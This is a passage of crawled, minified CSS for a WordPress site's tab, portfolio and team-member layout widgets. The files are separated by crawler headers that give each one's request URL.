a:focus{color:#ccc}.lsow-tabs.style3 .lsow-tab-nav .lsow-tab.lsow-active:after{content:'';display:block;position:absolute;bottom:0;left:0;right:0;width:8px;margin:0 auto;border-left:8px solid #fff0;border-right:8px solid #fff0;border-bottom:8px solid #f2f2f2}.lsow-tabs.style3 .lsow-tab-nav .lsow-tab span.lsow-icon-wrapper span,.lsow-tabs.style3 .lsow-tab-nav .lsow-tab span.lsow-image-wrapper img{margin:0 auto}.lsow-tabs.style3 .lsow-tab-nav .lsow-tab span.lsow-tab-title{display:none}.lsow-tabs.style3 .lsow-tab-nav .lsow-tab.lsow-active a{color:#eee}.lsow-tabs.style3 .lsow-tab-panes{background:#f2f2f2;border-radius:0 0 5px 5px}.lsow-tabs.style3.lsow-mobile-layout .lsow-tab-nav{-webkit-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;padding-right:60px}.lsow-tabs.style3.lsow-mobile-layout.lsow-mobile-open .lsow-tab{border-bottom:1px solid #4e4f53}.lsow-dark-bg .lsow-tabs.style3.lsow-mobile-layout.lsow-mobile-open .lsow-tab{border-bottom-color:#e5e5e5}.lsow-tabs.style3.lsow-mobile-layout.lsow-mobile-open .lsow-tab.lsow-active:after{display:none}.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-nav{background:#fff}.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-nav .lsow-tab{border-right:1px solid #ececec}.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-nav .lsow-tab a{color:#969696}.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-nav .lsow-tab a:hover,.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-nav .lsow-tab a:focus{color:#666}.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-nav .lsow-tab.lsow-active a{color:#333}.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-nav .lsow-tab.lsow-active:after{border-bottom:8px solid #e7e7e7}.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-panes{background:#e7e7e7}.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-panes .lsow-tab-pane{color:#666}.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-panes .lsow-tab-pane h1,.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-panes .lsow-tab-pane h2,.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-panes .lsow-tab-pane h3,.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-panes .lsow-tab-pane h4,.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-panes .lsow-tab-pane h5,.lsow-dark-bg .lsow-tabs.style3 .lsow-tab-panes .lsow-tab-pane h6{color:#333}.lsow-tabs.style4{background:#f2f2f2;border-radius:5px}.lsow-tabs.style4 .lsow-tab-nav{border-bottom:1px solid #ddd;margin:0 40px}.lsow-tabs.style4 .lsow-tab-nav .lsow-tab{position:relative;z-index:1;margin-right:20px}.lsow-tabs.style4 .lsow-tab-nav .lsow-tab:last-child{margin-right:0}.lsow-tabs.style4 .lsow-tab-nav .lsow-tab a{color:#888;padding:30px 20px}.lsow-tabs.style4 .lsow-tab-nav .lsow-tab:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background:#fff0;-webkit-transition:background 0.3s;transition:background 0.3s}.lsow-tabs.style4 .lsow-tab-nav .lsow-tab:hover a{color:#565656}.lsow-tabs.style4 .lsow-tab-nav .lsow-tab.lsow-active a{color:#333}.lsow-tabs.style4 .lsow-tab-nav .lsow-tab.lsow-active:before{background:#f94213;height:2px}.lsow-tabs.style4 .lsow-tab-pane{padding:40px}.lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav{cursor:pointer;padding:0;margin:0;border:none}.lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab{margin:0;border-bottom:1px solid #e0e0e0}.lsow-dark-bg .lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab{border-left:1px solid #404040;border-right:1px solid #404040;border-bottom-color:#404040}.lsow-dark-bg .lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab:first-child{border-top:1px solid #404040}.lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab a{padding:20px 25px}.lsow-tabs.style4.lsow-mobile-layout .lsow-tab-nav .lsow-tab:before{display:none}.lsow-tabs.style4.lsow-mobile-layout.lsow-mobile-open .lsow-tab.lsow-active{border-left:2px solid #f94213;border-right:2px solid #f94213}.lsow-dark-bg .lsow-tabs.style4.lsow-mobile-layout:not(.lsow-mobile-open) .lsow-tab.lsow-active{border-top:1px solid #404040}.lsow-dark-bg .lsow-tabs.style4{background:#fff0}.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-nav{margin:0;border-bottom:1px solid #2a2a2a}.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-nav .lsow-tab a{color:#707070}.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-nav .lsow-tab:hover a{color:#b0b0b0}.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-nav .lsow-tab.lsow-active a{color:#e5e5e5}.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane{padding:40px 0 0;color:#909090}.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h1,.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h2,.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h3,.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h4,.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h5,.lsow-dark-bg .lsow-tabs.style4 .lsow-tab-pane h6{color:#e5e5e5}.lsow-tabs.style5 .lsow-tab-nav a{padding:20px 50px;color:#777;position:relative;z-index:1}.lsow-tabs.style5 .lsow-tab-nav a:after{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:#e9e9e9;content:'';-webkit-transition:-webkit-transform 0.3s,background-color 0.3s;-webkit-transition:background-color 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s,-webkit-transform 0.3s;-webkit-transform:perspective(900px) rotate3d(1,0,0,90deg);transform:perspective(900px) rotate3d(1,0,0,90deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-perspective-origin:50% 100%;perspective-origin:50% 100%}.lsow-tabs.style5 .lsow-tab-nav a:hover,.lsow-tabs.style5 .lsow-tab-nav a:focus{color:#333}.lsow-tabs.style5 .lsow-tab-nav .lsow-tab.lsow-active a{color:#333}.lsow-tabs.style5 .lsow-tab-nav .lsow-tab.lsow-active a:after{background-color:#f2f2f2;-webkit-transform:perspective(900px) rotate3d(1,0,0,0deg);transform:perspective(900px) rotate3d(1,0,0,0deg)}.lsow-tabs.style5 .lsow-tab-panes{background:#f2f2f2}.lsow-tabs.style5.lsow-mobile-layout .lsow-tab-nav .lsow-tab{background:#f2f2f2;border-bottom:1px solid #e5e5e5}.lsow-dark-bg .lsow-tabs.style5 .lsow-tab-nav .lsow-tab a{color:#b0b0b0}.lsow-dark-bg .lsow-tabs.style5 .lsow-tab-nav .lsow-tab a:hover,.lsow-dark-bg .lsow-tabs.style5 .lsow-tab-nav .lsow-tab a:focus{color:#ddd}.lsow-dark-bg .lsow-tabs.style5 .lsow-tab-nav .lsow-tab.lsow-active a{color:#333}.lsow-tabs.style6 .lsow-tab-nav .lsow-tab,.lsow-tabs.style7 .lsow-tab-nav .lsow-tab{text-align:left}.lsow-tabs.style6 .lsow-tab-nav .lsow-tab a,.lsow-tabs.style7 .lsow-tab-nav .lsow-tab a{padding:5px 2px;color:#666;-webkit-transition:all 0.3s;transition:all 0.3s;border-top:2px solid #fff0;border-bottom:2px solid #fff0;display:inline-block}.lsow-tabs.style6 .lsow-tab-nav .lsow-tab a:hover,.lsow-tabs.style6 .lsow-tab-nav .lsow-tab a:focus,.lsow-tabs.style7 .lsow-tab-nav .lsow-tab a:hover,.lsow-tabs.style7 .lsow-tab-nav .lsow-tab a:focus{color:#333}.lsow-tabs.style6 .lsow-tab-nav .lsow-tab.lsow-active a,.lsow-tabs.style7 .lsow-tab-nav .lsow-tab.lsow-active a{border-color:#f94213;color:#333}.lsow-tabs.style6 .lsow-tab-pane,.lsow-tabs.style7 .lsow-tab-pane{padding:40px 0 0}.lsow-tabs.style6 .lsow-tab-nav{margin:0 auto;text-align:left}.lsow-tabs.style6 .lsow-tab-nav .lsow-tab{margin-right:50px}.lsow-tabs.style6 .lsow-tab-nav .lsow-tab:last-child{margin-right:0}.lsow-tabs.style6 .lsow-tab-pane{padding:40px 0 0}.lsow-tabs.style7 .lsow-tab-nav .lsow-tab{padding:0 25px 0 0}.lsow-tabs.style7 .lsow-tab-nav .lsow-tab a{max-width:none;margin:6px 0}@media only screen and (max-width:479px){.lsow-tabs.style7 .lsow-tab-nav .lsow-tab a{text-align:center}}.lsow-tabs.style7 .lsow-tab-panes{-webkit-box-flex:6;box-flex:6;-moz-flex:6 1 auto;-ms-flex:6 1 auto;flex:6 1 auto}.lsow-tabs.style7 .lsow-tab-panes .lsow-tab-pane{padding:0 0 0 20px}.lsow-tabs.style6.lsow-mobile-layout .lsow-tab-mobile-menu,.lsow-tabs.style7.lsow-mobile-layout .lsow-tab-mobile-menu{top:22px}.lsow-tabs.style6.lsow-mobile-layout .lsow-tab-nav .lsow-tab,.lsow-tabs.style7.lsow-mobile-layout .lsow-tab-nav .lsow-tab{padding:12px 0;width:100%;text-align:center}.lsow-tabs.style6.lsow-mobile-layout .lsow-tab-nav .lsow-tab a,.lsow-tabs.style7.lsow-mobile-layout .lsow-tab-nav .lsow-tab a{margin:0}.lsow-tabs.style6.lsow-mobile-layout .lsow-tab-pane,.lsow-tabs.style7.lsow-mobile-layout .lsow-tab-pane{padding:30px 0 0}.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-nav .lsow-tab a,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-nav .lsow-tab a{color:#b0b0b0}.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-nav .lsow-tab:hover a,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-nav .lsow-tab:hover a{color:#ddd}.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-nav .lsow-tab.lsow-active a,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-nav .lsow-tab.lsow-active a{color:#eaeaea}.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-pane,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-pane{color:#909090}.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-pane h1,.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-pane h2,.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-pane h3,.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-pane h4,.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-pane h5,.lsow-dark-bg .lsow-tabs.style6 .lsow-tab-pane h6,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-pane h1,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-pane h2,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-pane h3,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-pane h4,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-pane h5,.lsow-dark-bg .lsow-tabs.style7 .lsow-tab-pane h6{color:#e5e5e5}.lsow-tabs.style8 .lsow-tab-nav .lsow-tab{margin:2px 0}.lsow-tabs.style8 .lsow-tab-nav .lsow-tab a{padding:15px 30px;border-radius:4px;background:#f2f2f2;color:#777;-webkit-transition:all 0.3s;transition:all 0.3s;border-left:3px solid #fff0;text-align:left}.lsow-tabs.style8 .lsow-tab-nav .lsow-tab a:hover,.lsow-tabs.style8 .lsow-tab-nav .lsow-tab a:focus{color:#333}.lsow-tabs.style8 .lsow-tab-nav .lsow-tab.lsow-active a{color:#333;border-left-color:#f94213}.lsow-tabs.style8 .lsow-tab-pane{padding:0 0 0 40px}.lsow-tabs.style8.lsow-mobile-layout .lsow-tab-mobile-menu{top:18px}.lsow-tabs.style8.lsow-mobile-layout .lsow-tab-nav .lsow-tab a{text-align:left}.lsow-tabs.style8.lsow-mobile-layout:not(.lsow-mobile-open) .lsow-tab.lsow-active a{border-color:transparent!important}.lsow-tabs.style8.lsow-mobile-layout .lsow-tab-pane{padding:30px 0 0}.lsow-dark-bg .lsow-tabs.style8 .lsow-tab-pane{color:#909090}.lsow-dark-bg .lsow-tabs.style8 .lsow-tab-pane h1,.lsow-dark-bg .lsow-tabs.style8 .lsow-tab-pane h2,.lsow-dark-bg .lsow-tabs.style8 .lsow-tab-pane h3,.lsow-dark-bg .lsow-tabs.style8 .lsow-tab-pane h4,.lsow-dark-bg .lsow-tabs.style8 .lsow-tab-pane h5,.lsow-dark-bg .lsow-tabs.style8 .lsow-tab-pane h6{color:#e5e5e5}.lsow-tabs.style9{background:#f2f2f2;border-radius:5px}.lsow-tabs.style9 .lsow-tab-nav{border-right:1px solid #ddd}.lsow-tabs.style9 .lsow-tab-nav .lsow-tab{border-bottom:1px solid #d8d8d8;background:#e9e9e9}.lsow-tabs.style9 .lsow-tab-nav .lsow-tab.lsow-active{margin-right:-1px;background:#f2f2f2}.lsow-tabs.style9 .lsow-tab-nav .lsow-tab a{padding:20px 30px;color:#777}.lsow-tabs.style9 .lsow-tab-nav .lsow-tab a:hover,.lsow-tabs.style9 .lsow-tab-nav .lsow-tab a:focus{color:#333}.lsow-tabs.style9 .lsow-tab-nav .lsow-tab.lsow-active a{color:#333}.lsow-tabs.style9 .lsow-tab-panes{-webkit-box-flex:5;box-flex:5;-moz-flex:5 1 auto;-ms-flex:5 1 auto;flex:5 1 auto}.lsow-tabs.style9.lsow-mobile-layout .lsow-tab-nav{border-right:none}.lsow-tabs.style9.lsow-mobile-layout:not(.lsow-mobile-open) .lsow-tab.lsow-active{background:#eee;border:none}.lsow-tabs.style10 .lsow-tab-nav{background:#3c3d41;border-radius:5px 0 0 5px}.lsow-tabs.style10 .lsow-tab-nav .lsow-tab{position:relative;border-bottom:1px solid #4e4f53;padding:0}.lsow-tabs.style10 .lsow-tab-nav .lsow-tab:last-child{border-bottom:none}.lsow-tabs.style10 .lsow-tab-nav .lsow-tab a{padding:20px;color:#8f8e93;-webkit-transition:all 0.3s;transition:all 0.3s}.lsow-tabs.style10 .lsow-tab-nav .lsow-tab a:hover,.lsow-tabs.style10 .lsow-tab-nav .lsow-tab a:focus{color:#ccc}.lsow-tabs.style10 .lsow-tab-nav .lsow-tab.lsow-active:after{content:'';display:block;position:absolute;top:32px;right:0;height:8px;margin:0 auto;border-top:8px solid #fff0;border-right:8px solid #f2f2f2;border-bottom:8px solid #fff0}.lsow-tabs.style10 .lsow-tab-nav .lsow-tab span.lsow-icon-wrapper span,.lsow-tabs.style10 .lsow-tab-nav .lsow-tab span.lsow-image-wrapper{margin:0 auto}.lsow-tabs.style10 .lsow-tab-nav .lsow-tab span.lsow-tab-title{display:none}.lsow-tabs.style10 .lsow-tab-nav .lsow-tab.lsow-active a{color:#fff}.lsow-tabs.style10 .lsow-tab-panes{background:#f2f2f2;border-radius:0 5px 5px 0}.lsow-tabs.style10.lsow-mobile-layout{-webkit-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row}.lsow-tabs.style10.lsow-mobile-layout .lsow-tab-mobile-menu{display:none}.lsow-tabs.style10.lsow-mobile-layout .lsow-tab-nav .lsow-tab{display:block}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-nav{background:#fff}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-nav .lsow-tab{border-bottom:1px solid #ececec}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-nav .lsow-tab:last-child{border-bottom:none}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-nav .lsow-tab a{color:#969696}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-nav .lsow-tab a:hover,.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-nav .lsow-tab a:focus{color:#666}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-nav .lsow-tab.lsow-active a{color:#333}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-nav .lsow-tab.lsow-active:after{border-right:8px solid #e7e7e7}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-panes{background:#e7e7e7}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-panes .lsow-tab-pane{color:#666}.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-panes .lsow-tab-pane h1,.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-panes .lsow-tab-pane h2,.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-panes .lsow-tab-pane h3,.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-panes .lsow-tab-pane h4,.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-panes .lsow-tab-pane h5,.lsow-dark-bg .lsow-tabs.style10 .lsow-tab-panes .lsow-tab-pane h6{color:#333}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/8456f4966682.style.css
body_size: 937
content:
@charset "UTF-8";.lsow-portfolio-wrap{clear:both;overflow:hidden}.lsow-portfolio-wrap .lsow-portfolio-header{position:relative;max-width:1140px;margin:0 auto 30px;overflow:hidden;clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.lsow-portfolio-wrap .lsow-portfolio-header.lsow-no-heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:800px){.lsow-portfolio-wrap .lsow-portfolio-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.lsow-portfolio-wrap .lsow-heading{display:inline-block;text-align:left;max-width:none;font-size:32px;line-height:44px;text-transform:uppercase;letter-spacing:1px;color:#333;margin:0 100px 0 0}.lsow-dark-bg .lsow-portfolio-wrap .lsow-heading{color:#e5e5e5}@media only screen and (max-width:800px){.lsow-portfolio-wrap .lsow-heading{margin-bottom:30px}}.lsow-portfolio-wrap .lsow-taxonomy-filter{display:block;margin:0;padding:0;-webkit-align-self:center;align-self:center;-ms-flex-item-align:center}@media only screen and (max-width:800px){.lsow-portfolio-wrap .lsow-taxonomy-filter{-webkit-align-self:flex-start;align-self:flex-start;-ms-flex-item-align:start}}.lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item{position:relative;display:inline-block;margin:0 0 15px 0;padding:0;font-style:normal;border-bottom:1px solid #ddd}.lsow-dark-bg .lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item{border-color:#444}.lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item a{font-size:15px;line-height:24px;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;display:block;color:#777;padding:0 15px 15px}.lsow-dark-bg .lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item a{color:#999}.lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item a:hover{color:#222}.lsow-dark-bg .lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item a:hover{color:#fff}@media only screen and (max-width:479px){.lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item a{padding:0 10px 8px}}.lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item.lsow-active a{color:#222}.lsow-dark-bg .lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item.lsow-active a{color:#fff}.lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item.lsow-active:after{content:'';position:absolute;left:0;bottom:0;border-bottom:3px solid #f94213;width:100%}.lsow-portfolio-wrap .lsow-taxonomy-filter .lsow-filter-item:last-child{margin-right:0}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .hentry{margin:0;padding:0;border:none;background:none;-webkit-box-shadow:none;box-shadow:none}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image{position:relative;overflow:hidden}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image img{display:block;width:100%;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image:hover img{-webkit-filter:brightness(50%);filter:brightness(50%)}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image .lsow-image-info{display:block;text-align:center}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image .lsow-image-info .lsow-entry-info{text-align:center;display:block;position:absolute;top:50%;left:0;right:0;margin:auto;max-width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image .lsow-image-info .lsow-post-title{padding:10px;margin:0;font-size:18px;line-height:28px;font-weight:400;color:#fff;opacity:0;-webkit-transition:opacity .4s ease-in-out 0s;transition:opacity .4s ease-in-out 0s}@media only screen and (max-width:1024px){.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image .lsow-image-info .lsow-post-title{font-size:18px;line-height:26px}}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image .lsow-image-info .lsow-post-title a{display:inline;color:#fff;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-bottom:1px solid #fff0}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image .lsow-image-info .lsow-post-title a:hover{border-bottom:1px solid #ccc}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image .lsow-image-info .lsow-terms{display:block;color:#f9f9f9;font-size:14px;line-height:22px;opacity:0;-webkit-transition:opacity .4s ease-in-out 0s;transition:opacity .4s ease-in-out 0s}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image .lsow-image-info .lsow-terms a{color:#ddd;position:relative;display:inline;zoom:1;font-size:14px;line-height:22px;font-style:italic;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image .lsow-image-info .lsow-terms a:hover{color:#fff}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image:hover .lsow-image-info .lsow-post-title,.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-project-image:hover .lsow-image-info .lsow-terms{opacity:1}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-entry-text-wrap{text-align:center;max-width:650px;margin:20px auto 0}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-title{font-size:18px;line-height:26px;font-weight:400;margin-bottom:10px}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-title:after,.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-title:before{display:none}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-title a{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;color:#333}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-title a:hover{color:#888}.lsow-dark-bg .lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-title a{color:#e0e0e0}.lsow-dark-bg .lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-title a:hover{color:#fff}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-entry-meta span{display:inline-block;padding:0;margin:0;font-style:italic;color:#999}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-entry-meta span:after{content:'//';padding-left:6px;padding-right:6px}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-entry-meta span:first-child{border:none;padding-left:0}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-entry-meta span:last-child:after{display:none}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-entry-meta span a{-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-style:normal}.lsow-dark-bg .lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-entry-meta span{color:#707070}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-summary{margin:15px auto 0;padding:0}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-summary:before{width:35px;height:1px;background:#aaa;display:block;content:"";text-align:center;margin:0 auto 15px}.lsow-dark-bg .lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-summary{color:#999}.lsow-dark-bg .lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .entry-summary:before{background:#505050}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-read-more{margin:25px 0 0 0}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-read-more a:not(.lsow-button){color:#333;font-size:12px;line-height:1;font-weight:600;text-transform:uppercase;display:block;padding:0;-webkit-transition:color 0.3s ease-in-out 0s;transition:color 0.3s ease-in-out 0s}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-read-more a:not(.lsow-button):hover{color:#666}.lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-read-more a:not(.lsow-button):after{content:'›';display:inline-block;margin-left:7px}.rtl .lsow-portfolio-wrap .lsow-portfolio .lsow-portfolio-item .lsow-read-more a:not(.lsow-button):after{margin:0 7px 0 0}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/2a4da4bf6e43.style.css
body_size: 380
content:
.lsow-team-members .lsow-team-member .lsow-social-list{margin-top:20px}.lsow-team-members .lsow-team-member .lsow-social-list .lsow-social-list-item{display:inline;margin:0 15px 0 0}.lsow-team-members .lsow-team-member .lsow-team-member-details{font-size:15px;line-height:24px}.lsow-team-members .lsow-team-member .lsow-team-member-text .lsow-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px}.lsow-team-members .lsow-team-member .lsow-team-member-text .lsow-team-member-position{font-size:15px;line-height:24px;font-style:italic;color:#888;margin-bottom:10px}.lsow-team-members.lsow-style1 .lsow-team-member-wrapper{float:left;padding:10px}.lsow-team-members.lsow-style1 .lsow-team-member{max-width:320px;margin:0 auto 40px}.lsow-team-members.lsow-style1 .lsow-team-member .lsow-image-wrapper{text-align:center;position:relative}.lsow-team-members.lsow-style1 .lsow-team-member .lsow-image-wrapper img{max-width:100%;margin:0 auto 30px;border-radius:50%;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lsow-team-members.lsow-style1 .lsow-team-member .lsow-image-wrapper .lsow-social-list{position:absolute;height:100%;width:100%;top:40%;z-index:2}@media only screen and (max-width:767px){.lsow-team-members.lsow-style1 .lsow-team-member .lsow-image-wrapper .lsow-social-list{position:relative;top:0}}.lsow-team-members.lsow-style1 .lsow-team-member .lsow-image-wrapper .lsow-social-list i{font-size:26px;color:#fff;opacity:0;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lsow-team-members.lsow-style1 .lsow-team-member .lsow-image-wrapper .lsow-social-list i:hover{color:#ccc}@media only screen and (max-width:767px){.lsow-team-members.lsow-style1 .lsow-team-member .lsow-image-wrapper .lsow-social-list i{color:inherit;opacity:1}.lsow-team-members.lsow-style1 .lsow-team-member .lsow-image-wrapper .lsow-social-list i:hover{color:inherit}}.lsow-team-members.lsow-style1 .lsow-team-member:hover .lsow-image-wrapper img{-webkit-filter:brightness(50%);filter:brightness(50%)}@media only screen and (max-width:767px){.lsow-team-members.lsow-style1 .lsow-team-member:hover .lsow-image-wrapper img{-webkit-filter:brightness(80%);filter:brightness(80%)}}.lsow-team-members.lsow-style1 .lsow-team-member:hover .lsow-image-wrapper .lsow-social-list i{opacity:1}.lsow-team-members.lsow-style1 .lsow-team-member .lsow-team-member-text{text-align:center;max-width:650px}.lsow-team-members.lsow-style1 .lsow-team-member .lsow-team-member-text .lsow-title{margin-bottom:10px}.lsow-team-members.lsow-style1 .lsow-team-member .lsow-social-list{margin:10px auto}.lsow-team-members.lsow-style2{position:relative;max-width:960px}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper{clear:both;margin-top:100px}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper:first-child{margin-top:0}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper .lsow-image-wrapper{float:left;position:relative}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper .lsow-image-wrapper img{max-width:320px;border-radius:50%;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper .lsow-team-member-text{margin:10px 0 0;vertical-align:middle;padding-top:20px}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper .lsow-team-member-text .lsow-title{margin-bottom:5px}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper .lsow-team-member-text .lsow-team-member-details{margin:10px 0 10px}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper .lsow-team-member-text .lsow-social-list i{font-size:24px}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper:hover 